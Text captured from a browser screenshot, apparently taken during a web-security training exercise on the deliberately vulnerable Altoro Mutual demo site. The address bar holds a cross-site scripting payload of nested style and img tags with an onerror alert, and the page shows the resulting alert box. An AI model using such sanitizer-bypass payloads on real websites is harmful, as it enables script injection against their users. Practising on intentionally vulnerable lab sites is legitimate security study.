 Inbox - vigne
Roundcube W
Daily Report
Website Hac
Installing DV
XAMPP Dow
Altoro Mutua
Cross-Site Sc
Not secure
testfire.net/search.jsp?query=<style><img+title%3D"<%2Fstyle><img+src+onerror%3Dalert%281%29>"><%2Fstyle>
Gmail
YouTube
Maps
Adobe Acrobat
All Bookmarks
testfire.net says
1
OK
4
26°C
Sunny
Search
ENG
IN
11:02 AM
02-04-2025